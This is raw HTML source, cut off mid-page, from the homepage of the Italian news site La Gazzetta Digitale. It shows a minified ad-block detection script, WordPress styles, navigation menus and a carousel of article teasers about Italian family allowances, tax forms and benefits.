function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-rss-inline-css' type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style></head><body class="home blog wp-embed-responsive wp-theme-chromenews hfeed aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Passa al contenuto</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 20 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><h1 class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></h1><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Menu principale </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Pulsante chiaro/scuro</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><section class="aft-blocks aft-main-banner-section banner-carousel-1-wrap bg-fixed  chromenews-customizer aft-banner-layout-tiled-2 aft-banner-background-default aft-banner-order-2" data-background=""><div class="banner-exclusive-posts-wrapper"><div class="container-wrapper"><div class="exclusive-posts"><div class="exclusive-now primary-color"><div class="aft-ripple"></div> <span>Social News</span></div><div class="exclusive-slides" dir="ltr"><div class='marquee aft-flash-slide left' data-speed='120000' data-gap='0' data-duplicated='true' data-direction="left"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Tabelle assegni familiari 2025 | I nuovi importi fino al 2026 </span></h4> </a> <a href="https://lagazzettadigitale.it/beneficiari-carta-dedicata-a-te/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="beneficiari carta dedicata a te" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/beneficiari-carta-dedicata-a-te-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/beneficiari-carta-dedicata-a-te-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="beneficiari carta dedicata a te" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Beneficiari Carta dedicata a te 2026 | Requisiti e aventi diritto </span></h4> </a> <a href="https://lagazzettadigitale.it/bonus-colonnine-domestiche/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="bonus-colonnine-domestiche" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/07/bonus-colonnine-domestiche-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/07/bonus-colonnine-domestiche-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bonus-colonnine-domestiche" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Bonus colonnine domestiche elettriche 2026 | Come richiederlo </span></h4> </a> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Nuovo modello DSU Isee 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nuovo modello DSU Isee 2026" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare </span></h4> </a> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Domanda per assegno di inclusione 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Domanda per assegno di inclusione 2026" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Domanda per assegno di inclusione 2026 | Requisiti e importi </span></h4> </a></div></div></div></div></div><div class="container-wrapper"><div class="aft-main-banner-wrapper"><div class="aft-main-banner-part aft-banner-tiled af-container-row-5 "><div class="aft-slider-part col-1 pad"><div class="aft-main-banner-slider-part aft-banner-main chromenews-customizer col-66 pad"><div class="af-widget-carousel aft-carousel"><div class="slick-wrapper af-banner-carousel af-banner-carousel-1 common-carousel af-cat-widget-carousel af-carousel-default"
 data-slick='{"slidesToShow":1,"slidesToScroll":1,"autoplay":true,"autoplaySpeed":15000,"centerMode":false,"centerPadding":"","responsive":[{"breakpoint":1025,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}},{"breakpoint":600,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}},{"breakpoint":480,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}}]}'><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="610" height="337" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w" data-sizes="auto" data-eio-rwidth="610" data-eio-rheight="337" /><noscript><img width="610" height="337" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg" class="attachment-large size-large wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2025/07/"> 8 July 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/mod-730-2025-pdf/" aria-label="MOD 730 2025 PDF | Il modulo stampabile da scaricare"></a> <img width="599" height="319" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="mod 730 2025 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg 599w, https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf-300x160.jpg 300w" data-sizes="auto" data-eio-rwidth="599" data-eio-rheight="319" /><noscript><img width="599" height="319" src="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg" class="attachment-large size-large wp-post-image" alt="mod 730 2025 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg 599w, https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf-300x160.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/mod-730-2025-pdf/" aria-label="MOD 730 2025 PDF | Il modulo stampabile da scaricare">MOD 730 2025 PDF | Il modulo stampabile da scaricare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2025/03/"> 13 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/mod-730-2025-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" aria-label="Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare"></a> <img width="640" height="344" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Nuovo modello DSU Isee 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg 918w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-300x161.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-768x412.jpg 768w" data-sizes="auto" data-eio-rwidth="918" data-eio-rheight="493" /><noscript><img width="640" height="344" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg" class="attachment-large size-large wp-post-image" alt="Nuovo modello DSU Isee 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg 918w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-300x161.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-768x412.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" aria-label="Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare">Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/12/"> 4 January 2026 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" aria-label="Domanda per assegno di inclusione 2026 | Requisiti e importi"></a> <img width="640" height="387" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Domanda per assegno di inclusione 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg 781w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-300x181.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-768x464.jpg 768w" data-sizes="auto" data-eio-rwidth="781" data-eio-rheight="472" /><noscript><img width="640" height="387" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg" class="attachment-large size-large wp-post-image" alt="Domanda per assegno di inclusione 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg 781w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-300x181.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-768x464.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" aria-label="Domanda per assegno di inclusione 2026 | Requisiti e importi">Domanda per assegno di inclusione 2026 | Requisiti e importi</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/12/"> 4 January 2026 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-verificare-una-contestazione/" aria-label="Come verificare una contestazione al Prefetto | Stato del ricorso"></a> <img width="640" height="359" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come verificare una contestazione" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg 647w, https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione-300x168.jpg 300w" data-sizes="auto" data-eio-rwidth="647" data-eio-rheight="363" /><noscript><img width="640" height="359" src="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg" class="attachment-large size-large wp-post-image" alt="come verificare una contestazione" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg 647w, https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-verificare-una-contestazione/" aria-label="Come verificare una contestazione al Prefetto | Stato del ricorso">Come verificare una contestazione al Prefetto | Stato del ricorso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-verificare-una-contestazione/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
